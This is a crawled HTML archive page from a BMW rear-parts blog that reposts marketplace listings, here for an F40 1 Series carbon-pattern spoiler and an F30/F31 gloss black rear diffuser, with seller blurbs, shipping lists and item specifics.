

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwrearsport.com/2023/05/14/
body_size: 14447
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>14 | May | 2023 | Bmw Rear Sport</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bmwrearsport.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://bmwrearsport.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Bmw Rear Sport &raquo; Feed" href="https://bmwrearsport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Rear Sport &raquo; Comments Feed" href="https://bmwrearsport.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///bmwrearsport.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///bmwrearsport.com/wp-content/themes/default/js/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwrearsport.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwrearsport.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20120202'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/flexslider-init.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwrearsport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwrearsport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/wasebav.js"></script>
<script type="text/javascript" src="/gafigupi.js"></script>
</head>

<body class="archive date">

<div id="wrap">

<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
     
	<ul class="social-media">
				
				
				
				
				
				
				
				
			
		
		
				
        
        

	</ul><!-- #social-icons-->    
		<div class="site-introduction">
			<h1 class="site-title"><a href="https://bmwrearsport.com/" title="Bmw Rear Sport" rel="home">Bmw Rear Sport</a></h1>
			<h2 class="site-description"></h2>
		</div>

		
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://bmwrearsport.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwrearsport.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bmwrearsport.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://bmwrearsport.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Daily Archives: <span>May 14, 2023</span>					</h1>
									</header><!-- .page-header -->

				
								
					
<article id="post-2978" class="post-2978 post type-post status-publish format-standard has-post-thumbnail hentry category-bmwm tag-bmwm tag-carbon tag-fibre tag-m135i tag-m140i tag-performance tag-series tag-spoiler tag-sport">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-01-qy.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwrearsport.com/2023/05/bmwm-sport-performance-1-series-f40-m135i-m140i-carbon-fibre-spoiler-2020/" title="Permalink to BMW&#8217;M Sport Performance&#8217; 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" rel="bookmark">BMW&#8217;M Sport Performance&#8217; 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://bmwrearsport.com/2023/05/bmwm-sport-performance-1-series-f40-m135i-m140i-carbon-fibre-spoiler-2020/" title="7:02 pm" rel="bookmark"><time class="entry-date" datetime="2023-05-14T19:02:36+00:00" pubdate>May 14, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bmwrearsport.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-01-ar.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>
 

<br/>
 
 
<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-02-gsrv.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>	

<br/>	<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-03-fq.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>


 	 <br/> 


<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-04-ul.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>	<br/>  
  		<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-05-ap.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>	<br/><img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-06-bwk.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>
 
  <br/>
  

		<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/BMW-M-Sport-Performance-1-Series-F40-M135i-M140i-Carbon-Fibre-Spoiler-2020-07-lgu.jpg" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/> 	
 <br/>  	<br/>
<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/gufijowyse.gif" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>  
 	<br/>  BMW 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+ (B1S-F40-ST-CF). Our customers have been very pleased with the quality and fitment for this exact product &#8211; see our feedback! BMW 1 Series (F40) (2020+) FITS ALL VERSIONS. Material : High Quality ABS With Carbon Fibre Pattern. We highly recommend professional installation. The spoiler will come with a fitting kit which contains everything required to assemble and install the spoiler. Please note that the centre fins will need to be secured to the roof by drilling through the roof onto the fin to offer support. Fitting instructions will not be included as we strongly recommend professional installation. Welcome to Auto Perfectionists UK. We are a team of highly skilled professionals with over 10 years&#8217; experience working in the engineering industry and working at Rolls Royce. We have developed an unparalleled drive for quality and countless hours go into refinement at Auto Perfectionists UK. When passion meets skill, perfection is created and this is what we do at Auto Perfectionists UK. We are Auto Perfectionists and we thank you for your custom. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Tuning &#038; Styling\Body &#038; Exterior Styling\Spoilers &#038; Wings&#8221;. The seller is &#8220;autoperfectionists_uk&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Dominican Republic, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, El Salvador, Trinidad and Tobago, Vietnam.
<ul>
<li>Brand: Auto Perfectionists UK</li>
<li>Manufacturer Part Number: B1S-F40-ST-CF</li>
<li>Material: ABS</li>
<li>Finish: Glossy</li>
<li>Placement on Vehicle: Rear</li>
<li>Colour: Carbon Fibre Pattern</li>
   </ul>
 
 <br/>
 <img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/gufijowyse.gif" title="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+" alt="BMW'M Sport Performance' 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+"/>


<br/>
  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://bmwrearsport.com/category/bmwm/" rel="category tag">bmw'm</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://bmwrearsport.com/tag/bmwm/" rel="tag">bmw'm</a>, <a href="https://bmwrearsport.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://bmwrearsport.com/tag/fibre/" rel="tag">fibre</a>, <a href="https://bmwrearsport.com/tag/m135i/" rel="tag">m135i</a>, <a href="https://bmwrearsport.com/tag/m140i/" rel="tag">m140i</a>, <a href="https://bmwrearsport.com/tag/performance/" rel="tag">performance</a>, <a href="https://bmwrearsport.com/tag/series/" rel="tag">series</a>, <a href="https://bmwrearsport.com/tag/spoiler/" rel="tag">spoiler</a>, <a href="https://bmwrearsport.com/tag/sport/" rel="tag">sport</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2978 -->

				
					
<article id="post-2976" class="post-2976 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-black tag-diffuser tag-exhaust tag-gloss tag-rear tag-series tag-single tag-sport">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://bmwrearsport.com/wp-content/zitegez/Bmw-3-Series-Gloss-Black-Rear-Diffuser-For-F30-F31-Single-Exhaust-M-Sport-3m-Uk-01-hsp.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwrearsport.com/2023/05/bmw-3-series-gloss-black-rear-diffuser-for-f30-f31-single-exhaust-m-sport-3m-uk/" title="Permalink to Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk" rel="bookmark">Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://bmwrearsport.com/2023/05/bmw-3-series-gloss-black-rear-diffuser-for-f30-f31-single-exhaust-m-sport-3m-uk/" title="4:27 am" rel="bookmark"><time class="entry-date" datetime="2023-05-14T04:27:44+00:00" pubdate>May 14, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bmwrearsport.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/Bmw-3-Series-Gloss-Black-Rear-Diffuser-For-F30-F31-Single-Exhaust-M-Sport-3m-Uk-01-bqut.jpg" title="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk" alt="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk"/>    
 <br/>		
	<br/>
	 	<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/gufijowyse.gif" title="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk" alt="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk"/>	<br/>		
GLOSS BLACK REAR DIFFUSER FOR BMW 3 SERIES F30 F31 SINGLE EXHAUST M SPORT 3M UK. GLOSS BLACK REAR DIFFUSER FOR BMW 3 SERIES F30 F31 SINGLE EXHAUST M SPORT. THESE ARE PU ABS PLASTIC NOT CHEAP FIBREGLASS. REMOVE REAR BUMPER FOR BEST FITMENT RESULTS. We are small family business here in Essex. Big enough to be able to supply in large volumes. But small enough to still care&#8230;. Collection is welcome with all our parts. THIS IS A AFTER MARKET PRODUCT NOT GENUINE. Please ensure you return the goods via track and trace service and fully insured to the correct value of the item your sending back. Get the Latest News Delivered Daily. Specialist in Carbon FIber, Polyurethane, Fiberglass and PP plastic accessories. Based in London Essex. Developed by Bespoke Technology. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Tuning &#038; Styling\Body &#038; Exterior Styling\Spoilers &#038; Wings&#8221;. The seller is &#8220;bespoke-parts&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Dominican Republic, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, El Salvador, Trinidad and Tobago, Vietnam.
 	<ul>	 


<li>Other Part Number: F30 F31 SINGLE EXIT REAR DIFFUSER</li>
<li>Classic Car Part: No</li>
<li>Custom Bundle: No</li>
<li>Material: ABS</li>
<li>Modified Item: No</li>
<li>Reference OE/OEM Number: F30 F31 DUAL EXIT REAR DIFFUSER</li>
<li>Placement on Vehicle: Rear</li>
<li>Colour: Black</li>
<li>Brand: BESPOKE F30 F31 GLOSS BLACK</li>
<li>Type: Spoiler Lip</li>
<li>Interchange Part Number: F30 F31 SINGLE EXIT REAR DIFFUSER</li>
<li>Unit Type: Unit</li>
<li>Finish: Gloss black</li>
 </ul>
<br/>   	<img class="[base64]" src="https://bmwrearsport.com/wp-content/zitegez/gufijowyse.gif" title="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk" alt="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk"/>	 <br/>   
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://bmwrearsport.com/category/series/" rel="category tag">series</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://bmwrearsport.com/tag/black/" rel="tag">black</a>, <a href="https://bmwrearsport.com/tag/diffuser/" rel="tag">diffuser</a>, <a href="https://bmwrearsport.com/tag/exhaust/" rel="tag">exhaust</a>, <a href="https://bmwrearsport.com/tag/gloss/" rel="tag">gloss</a>, <a href="https://bmwrearsport.com/tag/rear/" rel="tag">rear</a>, <a href="https://bmwrearsport.com/tag/series/" rel="tag">series</a>, <a href="https://bmwrearsport.com/tag/single/" rel="tag">single</a>, <a href="https://bmwrearsport.com/tag/sport/" rel="tag">sport</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2976 -->

				
				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://bmwrearsport.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://bmwrearsport.com/2026/01/u-drag-race-bmw-m5-touring-vs-audi-rs-6-avant-performance-handling-quarter-mile-u0026-more/">U Drag Race Bmw M5 Touring Vs Audi Rs 6 Avant Performance Handling Quarter Mile U0026 More</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/genuine-bmw-f32-f33-f36-4-series-m-performance-rear-diffuser-51192334543-ul6/">GENUINE BMW F32 F33 F36 4 Series M Performance Rear Diffuser 51192334543. UL6</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-5-series-f10-m-sport-rear-bumper-2010-to-2016-51127906324-genuine-damaged/">BMW 5 Series F10 M Sport Rear Bumper 2010 TO 2016 51127906324 Genuine DAMAGED</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-m3-competition-4wd-vs-2wd-winter-test/">Bmw M3 Competition 4wd Vs 2wd Winter Test</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-3-series-sport-line-2019-onwards-g20-rear-bumper-15857711/">Bmw 3 Series Sport Line 2019 Onwards G20 Rear Bumper 15857711</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://bmwrearsport.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwrearsport.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwrearsport.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwrearsport.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwrearsport.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwrearsport.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/03/'>March 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-291"><a href="https://bmwrearsport.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://bmwrearsport.com/category/03-10/" >03-10</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bmwrearsport.com/category/04-09/" >04-09</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://bmwrearsport.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://bmwrearsport.com/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwrearsport.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwrearsport.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bmwrearsport.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bmwrearsport.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://bmwrearsport.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwrearsport.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://bmwrearsport.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://bmwrearsport.com/category/11-0023/" >11-0023</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://bmwrearsport.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://bmwrearsport.com/category/11-20/" >11-20</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bmwrearsport.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwrearsport.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://bmwrearsport.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bmwrearsport.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://bmwrearsport.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://bmwrearsport.com/category/125d/" >125d</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://bmwrearsport.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwrearsport.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bmwrearsport.com/category/130470-71682/" >130470-71682</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bmwrearsport.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bmwrearsport.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwrearsport.com/category/14-18/" >14-18</a>
